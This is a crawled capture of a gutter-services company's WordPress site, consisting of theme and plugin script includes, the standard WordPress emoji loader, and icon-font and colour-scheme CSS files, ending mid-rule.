<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/aos.js?ver=2.1.2" id="aos-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/appear.js?ver=2.1.2" id="appear-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/bootstrap.bundle.min.js?ver=2.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/bootstrap-select.min.js?ver=2.1.2" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/isotope.js?ver=2.1.2" id="isotope-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.bootstrap-touchspin.js?ver=2.1.2" id="bootstrap-touchspin-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.countdown.min.js?ver=2.1.2" id="countdown-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.countTo.js?ver=2.1.2" id="countTo-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.easing.min.js?ver=2.1.2" id="easing-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.enllax.min.js?ver=2.1.2" id="enllax-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.fancybox.js?ver=2.1.2" id="fancybox-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.mixitup.min.js?ver=2.1.2" id="mixitup-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.paroller.min.js?ver=2.1.2" id="paroller-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/nouislider.js?ver=2.1.2" id="nouislider-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/owl.js?ver=2.1.2" id="owl-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.twentytwenty.js?ver=2.1.2" id="jquery-twentytwenty-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/timePicker.js?ver=2.1.2" id="timePicker-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/wow.js?ver=2.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/owl-vertical.js?ver=2.1.2" id="owl-vertical-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/validation.js?ver=2.1.2" id="validation-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.magnific-popup.min.js?ver=2.1.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/slick.js?ver=2.1.2" id="slick-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/knob.js?ver=2.1.2" id="knob-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/lazyload.js?ver=2.1.2" id="lazyload-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/scrollbar.js?ver=2.1.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/tilt.jquery.js?ver=2.1.2" id="tilt-jquery-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.bxslider.min.js?ver=2.1.2" id="bxslider-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery-ui.js?ver=2.1.2" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/parallax.min.js?ver=2.1.2" id="parallax-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jquery.tinyscrollbar.js?ver=2.1.2" id="tinyscrollbar-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/jQuery.style.switcher.min.js?ver=2.1.2" id="style-switcher-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/pagenav.js?ver=2.1.2" id="pagenav-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/TweenMax.min.js?ver=2.1.2" id="tweenmax-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/nav-tool.js?ver=2.1.2" id="nav-tool-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/dobpicker.js?ver=2.1.2" id="dobpicker-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-content/themes/homlane/assets/js/custom.js?ver=6.9" id="homlane-main-script-js"></script>
<script type="text/javascript" src="https://guttersbaltimore.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" defer src="https://guttersbaltimore.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.1" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://guttersbaltimore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://guttersbaltimore.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/flaticon-2.css?ver=6.9
body_size: 7977
content:
@font-face {
    font-family: "flaticon";
    src: url("../fonts/flaticon-2.ttf?1c57aadc5b8e691f54763fb661da45e2") format("truetype"),
url("../fonts/flaticon-2.woff?1c57aadc5b8e691f54763fb661da45e2") format("woff"),
url("../fonts/flaticon-2.woff2?1c57aadc5b8e691f54763fb661da45e2") format("woff2"),
url("../fonts/flaticon-2.eot?1c57aadc5b8e691f54763fb661da45e2#iefix") format("embedded-opentype"),
url("../fonts/flaticon-2.svg?1c57aadc5b8e691f54763fb661da45e2#flaticon") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-phone:before {
    content: "\f101";
}
.flaticon-light-bulb:before {
    content: "\f102";
}
.flaticon-idea:before {
    content: "\f103";
}
.flaticon-innovation:before {
    content: "\f104";
}
.flaticon-plug:before {
    content: "\f105";
}
.flaticon-checked:before {
    content: "\f106";
}
.flaticon-check:before {
    content: "\f107";
}
.flaticon-comment:before {
    content: "\f108";
}
.flaticon-like:before {
    content: "\f109";
}
.flaticon-like-1:before {
    content: "\f10a";
}
.flaticon-clock:before {
    content: "\f10b";
}
.flaticon-tag:before {
    content: "\f10c";
}
.flaticon-hand:before {
    content: "\f10d";
}
.flaticon-worker:before {
    content: "\f10e";
}
.flaticon-customer-satisfaction:before {
    content: "\f10f";
}
.flaticon-left-quote:before {
    content: "\f110";
}
.flaticon-teamwork:before {
    content: "\f111";
}
.flaticon-conversation:before {
    content: "\f112";
}
.flaticon-rating:before {
    content: "\f113";
}
.flaticon-home:before {
    content: "\f114";
}
.flaticon-branding:before {
    content: "\f115";
}
.flaticon-telephone:before {
    content: "\f116";
}
.flaticon-paper-plane:before {
    content: "\f117";
}
.flaticon-call:before {
    content: "\f118";
}
.flaticon-tools:before {
    content: "\f119";
}
.flaticon-plumbing:before {
    content: "\f11a";
}
.flaticon-pipe:before {
    content: "\f11b";
}
.flaticon-pipes:before {
    content: "\f11c";
}
.flaticon-pipeline:before {
    content: "\f11d";
}
.flaticon-plumbing-1:before {
    content: "\f11e";
}
.flaticon-drainage:before {
    content: "\f11f";
}
.flaticon-urban:before {
    content: "\f120";
}
.flaticon-pipes-1:before {
    content: "\f121";
}
.flaticon-house:before {
    content: "\f122";
}
.flaticon-house-1:before {
    content: "\f123";
}
.flaticon-cooling-system:before {
    content: "\f124";
}
.flaticon-management:before {
    content: "\f125";
}
.flaticon-water-tap:before {
    content: "\f126";
}
.flaticon-agency:before {
    content: "\f127";
}
.flaticon-business-center:before {
    content: "\f128";
}
.flaticon-office-building:before {
    content: "\f129";
}
.flaticon-satisfaction:before {
    content: "\f12a";
}
.flaticon-left-quote-1:before {
    content: "\f12b";
}
.flaticon-quote:before {
    content: "\f12c";
}
.flaticon-next:before {
    content: "\f12d";
}
.flaticon-hand-saw:before {
    content: "\f12e";
}
.flaticon-saw:before {
    content: "\f12f";
}
.flaticon-chainsaw:before {
    content: "\f130";
}
.flaticon-cabinet:before {
    content: "\f131";
}
.flaticon-doors:before {
    content: "\f132";
}
.flaticon-door:before {
    content: "\f133";
}
.flaticon-cabinet-1:before {
    content: "\f134";
}
.flaticon-location:before {
    content: "\f135";
}
.flaticon-maps-and-location:before {
    content: "\f136";
}
.flaticon-play-buttton:before {
    content: "\f137";
}
.flaticon-right-arrow:before {
    content: "\f138";
}
.flaticon-pin:before {
    content: "\f139";
}
.flaticon-pin-1:before {
    content: "\f13a";
}
.flaticon-mail:before {
    content: "\f13b";
}
.flaticon-email:before {
    content: "\f13c";
}
.flaticon-email-marketing:before {
    content: "\f13d";
}
.flaticon-telephone-1:before {
    content: "\f13e";
}
.flaticon-telephone-2:before {
    content: "\f13f";
}
.flaticon-air-conditioner:before {
    content: "\f140";
}
.flaticon-air-conditioning:before {
    content: "\f141";
}
.flaticon-ventilation:before {
    content: "\f142";
}
.flaticon-ventilation-1:before {
    content: "\f143";
}
.flaticon-air-conditioner-1:before {
    content: "\f144";
}
.flaticon-circulation:before {
    content: "\f145";
}
.flaticon-ventilation-2:before {
    content: "\f146";
}
.flaticon-air-cooler:before {
    content: "\f147";
}
.flaticon-air-cooler-1:before {
    content: "\f148";
}
.flaticon-apartment:before {
    content: "\f149";
}
.flaticon-house-2:before {
    content: "\f14a";
}
.flaticon-roof:before {
    content: "\f14b";
}
.flaticon-roof-1:before {
    content: "\f14c";
}
.flaticon-construction:before {
    content: "\f14d";
}
.flaticon-roof-2:before {
    content: "\f14e";
}
.flaticon-roof-3:before {
    content: "\f14f";
}
.flaticon-roof-4:before {
    content: "\f150";
}
.flaticon-roof-5:before {
    content: "\f151";
}
.flaticon-building:before {
    content: "\f152";
}
.flaticon-sketch:before {
    content: "\f153";
}
.flaticon-helmet:before {
    content: "\f154";
}
.flaticon-brickwall:before {
    content: "\f155";
}
.flaticon-house-3:before {
    content: "\f156";
}
.flaticon-crane:before {
    content: "\f157";
}
.flaticon-engineer:before {
    content: "\f158";
}
.flaticon-construction-tools:before {
    content: "\f159";
}
.flaticon-home-1:before {
    content: "\f15a";
}
.flaticon-blueprint:before {
    content: "\f15b";
}
.flaticon-locksmith:before {
    content: "\f15c";
}
.flaticon-locksmith-1:before {
    content: "\f15d";
}
.flaticon-caliper:before {
    content: "\f15e";
}
.flaticon-locksmith-2:before {
    content: "\f15f";
}
.flaticon-locksmith-3:before {
    content: "\f160";
}
.flaticon-key-chain:before {
    content: "\f161";
}
.flaticon-padlock:before {
    content: "\f162";
}
.flaticon-digital-key:before {
    content: "\f163";
}
.flaticon-lock:before {
    content: "\f164";
}
.flaticon-left-quote-2:before {
    content: "\f165";
}
.flaticon-key:before {
    content: "\f166";
}
.flaticon-open-lock:before {
    content: "\f167";
}
.flaticon-right-quotes-symbol:before {
    content: "\f168";
}
.flaticon-smart-door:before {
    content: "\f169";
}
.flaticon-security:before {
    content: "\f16a";
}
.flaticon-window:before {
    content: "\f16b";
}
.flaticon-windows:before {
    content: "\f16c";
}
.flaticon-window-1:before {
    content: "\f16d";
}
.flaticon-window-2:before {
    content: "\f16e";
}
.flaticon-windows-1:before {
    content: "\f16f";
}
.flaticon-window-3:before {
    content: "\f170";
}
.flaticon-window-4:before {
    content: "\f171";
}
.flaticon-window-5:before {
    content: "\f172";
}
.flaticon-window-6:before {
    content: "\f173";
}
.flaticon-paint-roller:before {
    content: "\f174";
}
.flaticon-paint-roller-1:before {
    content: "\f175";
}
.flaticon-painting:before {
    content: "\f176";
}
.flaticon-artist:before {
    content: "\f177";
}
.flaticon-canvas:before {
    content: "\f178";
}
.flaticon-paint-brush:before {
    content: "\f179";
}
.flaticon-paint:before {
    content: "\f17a";
}
.flaticon-paper-roll:before {
    content: "\f17b";
}
.flaticon-meeting:before {
    content: "\f17c";
}
.flaticon-high-speed:before {
    content: "\f17d";
}
.flaticon-mop:before {
    content: "\f17e";
}
.flaticon-household:before {
    content: "\f17f";
}
.flaticon-cleaning:before {
    content: "\f180";
}
.flaticon-school:before {
    content: "\f181";
}
.flaticon-car:before {
    content: "\f182";
}
.flaticon-first-aid-kit:before {
    content: "\f183";
}
.flaticon-garbage:before {
    content: "\f184";
}
.flaticon-dustbin:before {
    content: "\f185";
}
.flaticon-sport:before {
    content: "\f186";
}
.flaticon-truck:before {
    content: "\f187";
}
.flaticon-warehouse:before {
    content: "\f188";
}
.flaticon-infrastructure:before {
    content: "\f189";
}


--- FILE ---
content_type: text/css
request_url: https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/icomoon.css?ver=6.9
body_size: 4225
content:

@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot?vdw2jk');
  src:  url('../fonts/icomoon.eot?vdw2jk#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf?vdw2jk') format('truetype'),
    url('../fonts/icomoon.woff?vdw2jk') format('woff'),
    url('../fonts/icomoon.svg?vdw2jk#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}











.icon-allah-word:before {
  content: "\e900";
}
.icon-multiply:before {
  content: "\e901";
}
.icon-clock:before {
  content: "\e902";
}
.icon-plus:before {
  content: "\e903";
}
.icon-minus:before {
  content: "\e904";
}
.icon-play-button:before {
  content: "\e905";
}
.icon-play-button-1:before {
  content: "\e906";
}
.icon-star-of-favorites-outline:before {
  content: "\e907";
}
.icon-next:before {
  content: "\e908";
}
.icon-search:before {
  content: "\e909";
}
.icon-bag:before {
  content: "\e90a";
}
.icon-quote:before {
  content: "\e90b";
}
.icon-star:before {
  content: "\e90c";
}
.icon-favourite:before {
  content: "\e90d";
}
.icon-quote-1:before {
  content: "\e90e";
}
.icon-next-1:before {
  content: "\e90f";
}
.icon-file:before {
  content: "\e910";
}
.icon-doc:before {
  content: "\e911";
}
.icon-link:before {
  content: "\e912";
}
.icon-call:before {
  content: "\e913";
}
.icon-pin:before {
  content: "\e914";
}
.icon-calendar:before {
  content: "\e915";
}
.icon-verified:before {
  content: "\e916";
}
.icon-user:before {
  content: "\e917";
}
.icon-maps-and-flags:before {
  content: "\e918";
}
.icon-mail:before {
  content: "\e919";
}
.icon-tick:before {
  content: "\e91a";
}
.icon-check:before {
  content: "\e91b";
}
.icon-quote-2:before {
  content: "\e91c";
}
.icon-confirmation:before {
  content: "\e91d";
}
.icon-telephone:before {
  content: "\e91e";
}
.icon-email:before {
  content: "\e91f";
}
.icon-pin-1:before {
  content: "\e920";
}
.icon-placeholder:before {
  content: "\e921";
}
.icon-down-arrow:before {
  content: "\e922";
}
.icon-quote-3:before {
  content: "\e923";
}
.icon-open-archive:before {
  content: "\e924";
}
.icon-send:before {
  content: "\e925";
}
.icon-phone:before {
  content: "\e926";
}
.icon-envelope:before {
  content: "\e927";
}
.icon-pin-2:before {
  content: "\e928";
}
.icon-calendar-1:before {
  content: "\e929";
}
.icon-calendar-2:before {
  content: "\e92a";
}
.icon-location:before {
  content: "\e92b";
}
.icon-fan:before {
  content: "\e92c";
}
.icon-waste:before {
  content: "\e92d";
}
.icon-tank:before {
  content: "\e92e";
}
.icon-gas-pipeline:before {
  content: "\e92f";
}
.icon-water:before {
  content: "\e930";
}
.icon-drainage:before {
  content: "\e931";
}
.icon-home-repair:before {
  content: "\e932";
}
.icon-search-1:before {
  content: "\e933";
}
.icon-tap:before {
  content: "\e934";
}
.icon-manifold:before {
  content: "\e935";
}
.icon-tool:before {
  content: "\e936";
}
.icon-left-quotes-sign:before {
  content: "\e937";
}
.icon-certification:before {
  content: "\e938";
}
.icon-fire-truck:before {
  content: "\e939";
}
.icon-like:before {
  content: "\e93a";
}
.icon-skills:before {
  content: "\e93b";
}
.icon-customer-support:before {
  content: "\e93c";
}
.icon-calendar-3:before {
  content: "\e93d";
}
.icon-leaking:before {
  content: "\e93e";
}
.icon-expand:before {
  content: "\e93f";
}
.icon-cooling-system:before {
  content: "\e940";
}
.icon-water-pollution:before {
  content: "\e941";
}
.icon-sink:before {
  content: "\e942";
}
.icon-cleaner:before {
  content: "\e943";
}
.icon-water-1:before {
  content: "\e944";
}
.icon-natural-gas:before {
  content: "\e945";
}
.icon-valve:before {
  content: "\e946";
}
.icon-water-meter:before {
  content: "\e947";
}
.icon-van:before {
  content: "\e948";
}
.icon-boiler:before {
  content: "\e949";
}
.icon-development:before {
  content: "\e94a";
}


--- FILE ---
content_type: text/css
request_url: https://guttersbaltimore.com/wp-content/themes/homlane-child/style.css?ver=6.9
body_size: 220
content:
/**
* Theme Name: Homlane Child
* Description: This is a child theme of Homlane, generated by Merlin WP.
* Author: <a href="http://themeforest.net/user/theme_arc">Theme Arc</a>
* Template: homlane
* Version: 1.3
*/

--- FILE ---
content_type: text/css
request_url: https://guttersbaltimore.com/wp-content/themes/homlane/assets/css/color-2.css?ver=6.9
body_size: 26114
content:

.header-style-two .outer-box .main-menu .navigation>li:hover>a, 
.header-style-two .outer-box .main-menu .navigation>li.current>a{
	color: #d72027;
}

.header-style-two .support-box h3 a:hover{
	color: #d72027;
}

.theme-btn-one:before{
	background: #d72027;
}

.banner-style-two .content-box .box-one{
	background: #d72027;
}

.banner-style-two .content-box .box-two{
	background: #3362bc;
}

.sec-title-two .sub-title{
	color: #d72027;
}

.sec-title-two .sub-title:before,
.sec-title-two.centred .sub-title:after{
	background: #d72027;
}

.content_block_one .content-box .text h4{
	color: #5496f0;
}

.list-style-one li:before{
	color: #d72027;
}

.theme-btn-two{
	background-image: -webkit-linear-gradient( 0deg, #d90429 0%, #d92c04 100%);
}

.service-block-one .inner-box .image-box{
	background: #d72027;
}

.service-block-one .inner-box .lower-content h3 a:hover{
	color: #d72027;
}

.service-block-one .inner-box .lower-content .link a{
	color: #d72027;
}

.service-block-one .inner-box .lower-content .link a:before{
	background: #ff8b23;
}

.service-section .owl-nav button:hover{
	color: #d72027;
}

.additional-service .content-box .inner{
	background: #107cec;
}

.content_block_two .content-box .inner-box .single-item .icon-box{
	color: #d72027;
}

.counter-block-one .inner-box .icon-box{
	background: -webkit-linear-gradient(90deg, #158fe3, #17d1dd 100%);
}

.counter-block-one .inner-box .count-outer{
	color: #3195ff;
}

.counter-block-one .inner-box p{
	color: #3195ff;
}

.team-block-one .inner-box .image-box .image{
	background: -webkit-linear-gradient(90deg, #062b51, #169ddc 100%);
}

.team-block-one .inner-box .image-box .social-links li a:hover{
	background: #d72027;
	border-color: #d72027;
}

.team-block-one .inner-box .lower-content h4 a:hover{
	color: #d72027;
}

.main-footer .footer-top .newsletter-widget form .form-group input:focus{
	border-color: #d72027 !important;
}

.main-footer .footer-top .newsletter-widget form .form-group button{
	background: #d72027;
}

.main-footer .social-links li a:hover{
	background: #d72027;
	border-color: #d72027;
}

.header-style-three .header-upper .support-box .icon-box{
	color: #d72027;
}

.header-style-three .header-upper .support-box h3 a:hover{
	color: #d72027;
}

.header-style-three .header .outer-box .nav-outer{
	background: -webkit-linear-gradient(90deg, #ca1414, #e33d3d 100%);
}

.header-style-three .header .outer-box .nav-outer .btn-box a{
	background: #ba1616;
}

.banner-style-three .inner-box .form-inner .form-group input:focus,
.banner-style-three .inner-box .form-inner .form-group textarea:focus{
	border-color: #ba1616 !important;
}

.support-section .inner-container{
	background: -webkit-linear-gradient(90deg, #febb33, #feab26 100%);
}

.support-section .single-item p a:hover{
	color: #ba1616;
}

.support-section .inner-container:before{
	background: -webkit-linear-gradient(90deg, #febb33, #feab26 100%);
}

.image_block_two .image-box .content-inner{
	background: #00aaff;
}

.service-block-two .inner-box .icon-box{
    background: -webkit-linear-gradient(90deg, #124b8f, #0f71bd 100%);
}

.service-block-two .inner-box:before{
	background: -webkit-linear-gradient(90deg, #124b8f, #0f71bd 100%);
}

.service-style-two .inner-content li:last-child .service-block-two .inner-box{
	background: #de4040;
}

.image_block_three .image-box h5{
	background: #08468d;
}

.counter-block-two .inner-box .icon-box{
	color: #dd1f1f;
}

.latest-project-style1-area.alternat-2 .single-project-style1 .img-holder .overlay-content h3 a:hover{
	color: #dd1f1f;
}

.testimonial-block-two .inner-box .author-box .designation{
	color: #d72027;
}

.testimonial-block-two .inner-box .author-box .quote-icon{
	color: #d72027;
}

.testimonial-style-two .owl-carousel .owl-dots .owl-dot.active,
.testimonial-style-two .owl-carousel .owl-dots .owl-dot:hover{
	background: #d72027;
	border-color: #d72027;
}

.team-block-two .inner-box .content-box{
	background: #d90429;
}

.team-block-two .inner-box .content-box .social-links li a:hover{
	color: #d90429;
}

.cta-style-two .inner-box h2 span{
	color: #1dbee8;
}

.cta-style-two .inner-box h3 a{
	color: #f9bb27;
}

.news-style-two .sec-title-two .link a{
	color: #ee0d09;
}

.news-block-one .inner-box .lower-content h3 a:hover{
	color: #ee0d09;
}

.news-block-one .inner-box .lower-content .link a{
	background: #ee0d09;
}

.header-style-four .outer-box .main-menu .navigation>li:hover>a, 
.header-style-four .outer-box .main-menu .navigation>li.current>a{
	color: #df773c;
}

.header-style-four .main-menu .navigation>li>ul>li>a:hover{
	color: #df773c;
}

.header-style-four .main-menu .navigation> li> ul> li> a:before{
	background: #df773c;
}

.header-style-four .main-menu .navigation>li:before{
	background-image: -webkit-linear-gradient( 90deg, #df773c 0%, #df773c 99%);
}

.banner-style-four .content-box .theme-btn-two:before{
	background: #df773c;
}

.banner-style-four .image-box .content-inner:before{
	background: #ae2f1d;
}

.banner-style-four .lower-box .list-style-one li:before{
	color: #da452f;
}

.service-block-three .inner-box .icon-box{
	color: #d72027;
}

.service-block-three .inner-box h3 a:hover{
	color: #d72027;
}

.service-style-three .owl-carousel .owl-prev:hover, 
.service-style-three .owl-carousel .owl-next:hover{
	background: #d72027;
	border-color: #d72027;
}

.project-section .filters .link a:hover{
	color: #d72027;
}

.sortable-masonry .filter-tabs li.active,
.sortable-masonry .filter-tabs li:hover{
	color: #d72027 !important;
}

.chooseus-style-three .upper-box .bg-layer-1{
	background: #ac2d1b;
}

.content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	color: #d72027;
}

.chooseus-style-three .counter-block-two .inner-box .icon-box{
	color: #ab3120;
}

.chooseus-style-three .counter-block-two .inner-box p{
	color: #ab3120;
}

.video-section .inner-box .theme-btn-two {
  background-image: -webkit-linear-gradient( 0deg, #d90429 0%, #d92c04 100%);
}

.video-section .inner-box .video-inner .video-btn a i{
	color: #d90429;
}

.testimonial-block-three .inner-box .text .quote-icon{
	color: #d90429;
}

.testimonial-block-three .inner-box .author-box .designation{
	color: #cd8245;
}

.testimonial-style-three .form-inner .quote-form{
	background: #ac2d1b;
}

.team-block-three .inner-box .content-box .link a:hover{
	color: #d72027;
}

.news-style-three .single-blog-style1 .text-holder .blog-title a:hover{
	color: #d72027;
}

.news-block-two .inner-box h3 a:hover{
	color: #d72027;
}

.footer-style-two .footer-social-links ul li a:hover{
	color: #d72027;
}

.banner-style-five .banner-outer{
	background-image: -webkit-linear-gradient( 0deg, #002c5d 0%, #0c7ea2 100%);
}

.banner-style-five .inner-box .content-box .theme-btn-two{
	background-image: -webkit-linear-gradient( 0deg, #d90429 0%, #d92c04 100%);
}

.feature-section .content-box h3 a{
	color: #d72027;
}

.service-block-four .inner-box{
	border-bottom: 4px solid #d90429;
}

.service-block-four .inner-box h3 a:hover{
	color: #d72027;
}

.service-block-four .inner-box .link a{
	color: #d72027;
}

.service-style-four .owl-carousel .owl-prev:hover, 
.service-style-four .owl-carousel .owl-next:hover{
	background: #d72027;
	border-color: #d72027;
}

.chooseus-style-four .trusted-box{
	background: #d72027;
}

.content_block_ten .content-box .inner-box .single-item .icon-box{
	color: #da0a2e;
}

.value-section .counter-block-two .inner-box .icon-box{
	color: #0b67b4;
}

.value-section .counter-block-two .inner-box p{
	color: #0b67b4;
}

.testimonial-style-three.alternat-2 .testimonial-block-three .inner-box .author-box .designation{
	color: #88c0f9;
}

.team-style-four .team-block-three .inner-box .content-box{
	background: #d90429;
}

.news-style-four .text-holder .date-box h5{
	background: #d90429;
}

.news-style-four .text-holder .blog-title a:hover{
	color: #d72027;
}

.banner-carousel .content-box .btn-box .theme-btn-two{
	background-image: -webkit-linear-gradient( 0deg, #d90429 0%, #d92c04 100%);
}

.enquirey-section .inner-container{
	background: #f6c61d;
}

.enquirey-section .form-inner .message-btn button[type="submit"]:hover{
	background: #d90429;
}

.enquirey-section .inner-container:before{
	background: #f6c61d;
}

.content_block_11 .content-box .lower-box .single-item .icon-box{
	color: #d72027;
}

.content_block_11 .content-box .lower-box .single-column:last-child .single-item{
	background: #d72027;
}

.service-block-five .inner-box .image-box{
	background: #d72027;
}

.service-block-five .inner-box .lower-content .icon-box{
	color: #d72027;
}

.service-block-five .inner-box .lower-content h3 a:hover{
